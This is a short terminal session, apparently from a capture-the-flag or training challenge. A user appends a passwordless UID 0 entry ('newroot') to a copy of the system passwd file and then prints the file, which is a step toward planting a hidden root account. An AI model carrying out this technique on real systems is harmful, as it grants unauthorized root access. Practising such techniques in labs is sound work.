 elf@d1203016deea:~$ cat >> passwd
newroot::0:0:root:/root:/bin/bash
^C
elf@d1203016deea:~$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
elf:x:1000:1000::/home/elf:/bin/sh
newroot::0:0:root:/root:/bin/bash
elf@d1203016deea:~$